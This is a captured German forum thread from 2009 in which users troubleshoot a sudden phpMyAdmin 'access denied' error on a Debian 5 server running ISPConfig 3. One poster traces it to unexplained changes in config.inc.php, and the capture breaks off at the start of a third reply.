

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forum.howtoforge.de/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/
body_size: 23572
content:
<!DOCTYPE html>
<html id="XF" lang="de-DE" dir="LTR"
	data-app="public"
	data-template="thread_view"
	data-container-key="node-7"
	data-content-key="thread-2020"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	data-csrf="1769007899,62be8427a5ba29b5ea3e2243197193fb"
	class="has-no-js template-thread_view"
	>
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

	
	
	

	<title>Nach Wochenende kein Zugriff mehr auf phpmyadmin... Debian 5 + ISPconfig3 | Howtoforge - Linux Howtos und Tutorials</title>

	<link rel="manifest" href="/webmanifest.php">
	
		<meta name="theme-color" content="#3c414b" />
	

	<meta name="apple-mobile-web-app-title" content="Howtoforge - Linux Howtos und Tutorials">
	

	
		
		<meta name="description" content="Guten Tag,

ich habe ein Problem, was mir die letzten nerven raubt...
Ich habe mir aufn Homeserver Debian 5 installiert mit ISPconfig3 von diesem..." />
		<meta property="og:description" content="Guten Tag,

ich habe ein Problem, was mir die letzten nerven raubt...
Ich habe mir aufn Homeserver Debian 5 installiert mit ISPconfig3 von diesem Tutorial:

Der Perfekte Server - Debian Lenny (Debian 5.0) [ISPConfig 3]

Es lief auch alles absolut super, keine Fehler und letztendlich lief..." />
		<meta property="twitter:description" content="Guten Tag,

ich habe ein Problem, was mir die letzten nerven raubt...
Ich habe mir aufn Homeserver Debian 5 installiert mit ISPconfig3 von diesem Tutorial:

Der Perfekte Server - Debian Lenny..." />
	
	
		<meta property="og:url" content="https://forum.howtoforge.de/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/" />
	
		<link rel="canonical" href="https://forum.howtoforge.de/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/" />
	
		<link rel="next" href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-2" />
	

	
		
	
	
	<meta property="og:site_name" content="Howtoforge - Linux Howtos und Tutorials" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="Nach Wochenende kein Zugriff mehr auf phpmyadmin... Debian 5 + ISPconfig3" />
		<meta property="twitter:title" content="Nach Wochenende kein Zugriff mehr auf phpmyadmin... Debian 5 +..." />
	


	
	
	
	

	
	

	


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=3&amp;l=3&amp;d=1683635214&amp;k=297c5439ae80b3b4c28ee789b6990f5dce3af4fa" />

	<link rel="stylesheet" href="/css.php?css=public%3Abb_code.less%2Cpublic%3Amessage.less%2Cpublic%3Anotices.less%2Cpublic%3Aextra.less&amp;s=3&amp;l=3&amp;d=1683635214&amp;k=30c20bcbe160be7c51aade331ba15adc72a79f35" />

	
		<script src="/js/xf/preamble.min.js?_v=a193d88c"></script>
	


	
	
</head>
<body data-template="thread_view">

<div class="p-pageWrapper" id="top">





<header class="p-header" id="header">
	<div class="p-header-inner">
		<div class="p-header-content">

			<div class="p-header-logo p-header-logo--image">
				<a href="https://www.howtoforge.de">
					<img src="/styles/default/xenforo/howtoforge_logo_sw.png" srcset="" alt="Howtoforge - Linux Howtos und Tutorials"
						width="" height="" />
				</a>
			</div>

			
		</div>
	</div>
</header>





	<div class="p-navSticky p-navSticky--primary" data-xf-init="sticky-header">
		
	<nav class="p-nav">
		<div class="p-nav-inner">
			<button type="button" class="button--plain p-nav-menuTrigger button" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" tabindex="0" aria-label="Menü"><span class="button-text">
				<i aria-hidden="true"></i>
			</span></button>

			<div class="p-nav-smallLogo">
				<a href="https://www.howtoforge.de">
					<img src="/styles/default/xenforo/howtoforge_logo_sw.png" srcset="" alt="Howtoforge - Linux Howtos und Tutorials"
						width="" height="" />
				</a>
			</div>

			<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
				<div class="hScroller-scroll">
					<ul class="p-nav-list js-offCanvasNavSource">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://www.howtoforge.de"
		class="p-navEl-link "
		
		data-xf-key="1"
		data-nav-id="home">Startseite</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl is-selected" data-has-children="true">
		

			
	
	<a href="/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="forums">Foren</a>


			<a data-xf-key="2"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle erweitert"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="newPosts">Neue Beiträge</a>

	

					
						
	
	
	<a href="/search/?type=post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchForums">Foren durchsuchen</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/whats-new/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="whatsNew">Aktuelles</a>


			<a data-xf-key="3"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Toggle erweitert"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewPosts">Neue Beiträge</a>

	

					
						
	
	
	<a href="/whats-new/latest-activity"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="latestActivity">Neueste Aktivitäten</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>

			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Anmelden</span>
						</a>
						
							<a href="/register/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Registrieren</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/whats-new/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="Was ist neu?"
						title="Was ist neu?">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">Was ist neu?</span>
					</a>

					
						<a href="/search/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label=" Suche"
							aria-expanded="false"
							aria-haspopup="true"
							title=" Suche">
							<i aria-hidden="true"></i>
							<span class="p-navgroup-linkText"> Suche</span>
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/search/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header"> Suche</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder=" Suche…" aria-label=" Suche" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Suchen in">
				<option value="">Überall</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Themen</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[7],&quot;child_nodes&quot;:1}}">Dieses Forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:2020}}">Dieses Thema</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Nur die Titel durchsuchen</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">Von:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Mitglied" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Suche</span></button>
										<a href="/search/" class="button"><span class="button-text">Erweiterte Suche…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1769007899,62be8427a5ba29b5ea3e2243197193fb" />
							</form>
						</div>
					
				</div>
			</div>
		</div>
	</nav>

	</div>
	
	
		<div class="p-sectionLinks">
			<div class="p-sectionLinks-inner hScroller" data-xf-init="h-scroller">
				<div class="hScroller-scroll">
					<ul class="p-sectionLinks-list">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/whats-new/posts/"
		class="p-navEl-link "
		
		data-xf-key="alt+1"
		data-nav-id="newPosts">Neue Beiträge</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/search/?type=post"
		class="p-navEl-link "
		
		data-xf-key="alt+2"
		data-nav-id="searchForums">Foren durchsuchen</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>
		</div>
	



<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
	<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
	<div class="offCanvasMenu-content">
		<div class="offCanvasMenu-header">
			Menü
			<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Schließen"></a>
		</div>
		
			<div class="p-offCanvasRegisterLink">
				<div class="offCanvasMenu-linkHolder">
					<a href="/login/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
						Anmelden
					</a>
				</div>
				<hr class="offCanvasMenu-separator" />
				
					<div class="offCanvasMenu-linkHolder">
						<a href="/register/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Registrieren
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
				
			</div>
		
		<div class="js-offCanvasNavTarget"></div>
		<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
			<div class="offCanvasMenu-installBanner-header">App installieren</div>
			<button type="button" class="js-installPromptButton button"><span class="button-text">Installieren</span></button>
		</div>
	</div>
</div>

<div class="p-body">
	<div class="p-body-inner">
		<!--XF:EXTRA_OUTPUT-->

		

		

		
		
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://www.howtoforge.de" itemprop="item">
			<span itemprop="name">Startseite</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Foren</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#linux-foren.3" itemprop="item">
			<span itemprop="name">Linux Foren</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/installation-und-konfiguration.7/" itemprop="item">
			<span itemprop="name">Installation und Konfiguration</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		

		
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript ist deaktiviert. Für eine bessere Darstellung aktiviere bitte JavaScript in deinem Browser, bevor du fortfährst.</div></noscript>

		
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">Du verwendest einen veralteten Browser. Dieser kann eventuell diese oder andere Webseiten nicht richtig darstellen.<br />Du solltest deinen Browser aktualisieren oder einen <a href="https://www.google.com/chrome/" target="_blank">alternativen Browser</a> verwenden.</div>


		
			<div class="p-body-header">
			
				
					<div class="p-title ">
					
						
							<h1 class="p-title-value">Nach Wochenende kein Zugriff mehr auf phpmyadmin... Debian 5 + ISPconfig3</h1>
						
						
					
					</div>
				

				
					<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Ersteller des Themas"></i>
			<span class="u-srOnly">Ersteller des Themas</span>

			<a href="/online/gbit.1847/" class="username  u-concealed" dir="auto" data-user-id="1847" data-xf-init="member-tooltip">gbit</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Erstellungsdatum"></i>
			<span class="u-srOnly">Erstellungsdatum</span>

			<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2009-06-15T14:38:18+0200" data-time="1245069498" data-date-string="15. Juni 2009" data-time-string="14:38" title="15. Juni 2009 um 14:38 Uhr">15. Juni 2009</time></a>
		</li>
		
	</ul>
</div>
				
			
			</div>
		

		<div class="p-body-main p-body-main--withSidebar ">
			
			<div class="p-body-contentCol"></div>
			
				<div class="p-body-sidebarCol"></div>
			

			

			<div class="p-body-content">
				
				<div class="p-body-pageContent">










	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	












	

	
		
	



















<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		
	

	

	<div class="block-outer"><div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav  ">
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page pageNav-page--current "><a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/">1</a></li>
	


		

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-2">2</a></li>
	

		

		

		

	
		<li class="pageNav-page "><a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-3">3</a></li>
	

	</ul>

	
		<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-2" class="pageNav-jump pageNav-jump--next">Weiter</a>
	
</div>

<div class="pageNavSimple">
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Wechsle zu Seite"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		1 von 3
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Wechsle zu Seite</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="1"  min="1" max="3" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Weiter</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
		<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-2" class="pageNavSimple-el pageNavSimple-el--next">
			Weiter <i aria-hidden="true"></i>
		</a>
		<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-3"
			class="pageNavSimple-el pageNavSimple-el--last"
			data-xf-init="tooltip" title="Letzte">
			<i aria-hidden="true"></i> <span class="u-srOnly">Letzte</span>
		</a>
	
</div>

</nav>



</div></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-2020"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="gbit"
		data-content="post-11279"
		id="js-post-11279">

		<span class="u-anchorTarget" id="post-11279"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/gbit.1847/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1847" data-xf-init="member-tooltip" style="background-color: #669999; color: #1f2e2e">
			<span class="avatar-u1847-m" role="img" aria-label="gbit">G</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/gbit.1847/" class="username " dir="auto" data-user-id="1847" data-xf-init="member-tooltip" itemprop="name">gbit</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11279" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-15T14:38:18+0200" data-time="1245069498" data-date-string="15. Juni 2009" data-time-string="14:38" title="15. Juni 2009 um 14:38 Uhr" itemprop="datePublished">15. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11279"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11279/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11279" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11279"
		data-lb-caption-desc="gbit &middot; 15. Juni 2009 um 14:38 Uhr">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Guten Tag,<br />
<br />
ich habe ein Problem, was mir die letzten nerven raubt...<br />
Ich habe mir aufn Homeserver Debian 5 installiert mit ISPconfig3 von diesem Tutorial:<br />
<br />
<b><a href="http://www.howtoforge.de/howto/der-perfekte-server-debian-lenny-debian-50-ispconfig-3/" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.howtoforge.de%2Fhowto%2Fder-perfekte-server-debian-lenny-debian-50-ispconfig-3%2F&amp;hash=9b385e1333f4f62284aff46ab0687fc2" rel="nofollow ugc noopener"><span style="font-size: 10px">Der Perfekte Server - Debian Lenny (Debian 5.0) [ISPConfig 3]</span></a></b><br />
<br />
Es lief auch alles absolut super, keine Fehler und letztendlich lief auch alles! <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite1" alt=":)" title="Smile    :)" loading="lazy" data-shortname=":)" /><br />
Der Server lief jetzt auch seit 3 Wochen ohne Probleme und am Freitag habe ich sogar noch mit phpmyadmin gearbeitet, doch seit Heute Morgen geht garnix mehr, sobald ich phpmyadmin aufrufe, spuckt mir apache nur folgendes aus:<br />
<br />




<blockquote data-attributes="" data-quote="" data-source=""
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Willkommen bei phpMyAdmin 2.11.8.1deb5<br />
<br />
phpMyAdmin hat versucht eine Verbindung zum MySQL-Server aufzubauen, jedoch hat dieser die Verbindung zurückgewiesen. Sie sollten Ihre Einstellungen für Host, Benutzername und Passwort in Ihrer config.inc.php überprüfen und sich vergewissern, dass diese den Informationen, welche Sie vom Administrator erhalten haben, entsprechen.<br />
Fehler<br />
<br />
MySQL meldet: Dokumentation<br />
#1045 - Access denied for user 'root'@'localhost' (using password: NO)<br />
Ungültiger Host-Name für Server 1. Bitte überprüfen Sie Ihre Konfiguration.
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Klicke in dieses Feld, um es in vollständiger Größe anzuzeigen.</a></div>
	</div>
</blockquote><br />
Ich habe nichts dran gemacht, ich habe auch schon alle möglichen configs von ISPconfig3 oder phpmyadmin durchforstet, jedoch steht überall immer nur localhost bei hostname ( was ja eigentlich stimmen müsste?! )<br />
Ein Update von mysql o. phpmyadmin hat mir ISPconfig auch nicht angezeigt...<br />
<br />
Was mache ich bloß falsch, das es zum verrecken nicht mehr klappen will?<br />
Ach ja, der login über shell ins mysql per root account klappt wunderbar... Und Fremdeinwirkung kann ich auch sofort ausschließen...</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sebastianh"
		data-content="post-11298"
		id="js-post-11298">

		<span class="u-anchorTarget" id="post-11298"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/sebastianh.634/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="634" data-xf-init="member-tooltip" style="background-color: #33cc33; color: #0f3d0f">
			<span class="avatar-u634-m" role="img" aria-label="sebastianh">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/sebastianh.634/" class="username " dir="auto" data-user-id="634" data-xf-init="member-tooltip" itemprop="name">sebastianh</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11298" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-16T19:10:33+0200" data-time="1245172233" data-date-string="16. Juni 2009" data-time-string="19:10" title="16. Juni 2009 um 19:10 Uhr" itemprop="datePublished">16. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11298"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11298/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11298" rel="nofollow">
						#2
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11298"
		data-lb-caption-desc="sebastianh &middot; 16. Juni 2009 um 19:10 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Gut zu wissen, scheint so das ich mich doch nicht blöd anstelle. Ich habe das selbe Problemm. Jedoch habe ich noch keine Zeit gefunden um zu schauen an was das liegt. Das Problemm ist bei mir seit Donnerstag oder Freitag (glaub ich)<br />
<br />
.:EDIT:.<br />
So, habe gerade mal geschaut, also bei mir lag der fehler in der &quot;config.inc.php&quot; von phpmyadmin.<br />
Anscheinend wurde die am 11.06 bei mir verändert, kommt also mit dem Tag wie oben schon erwähnt hin.<br />
der wert für [auth_type] wurde auf 'config' geändert. Habe Ihn wieder auf 'cookie' geändert.<br />
In der Zeile für [host], war dieser aus kommentiert und es stand ein &quot;phpinfo();&quot; da....<br />
<br />
Aber Warum?.... Keine Ahnung!</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	
		<div class="message-lastEdit">
			
				Zuletzt bearbeitet: <time  class="u-dt" dir="auto" datetime="2009-06-16T21:24:24+0200" data-time="1245180264" data-date-string="16. Juni 2009" data-time-string="21:24" title="16. Juni 2009 um 21:24 Uhr" itemprop="dateModified">16. Juni 2009</time>
			
		</div>
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Till"
		data-content="post-11310"
		id="js-post-11310">

		<span class="u-anchorTarget" id="post-11310"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
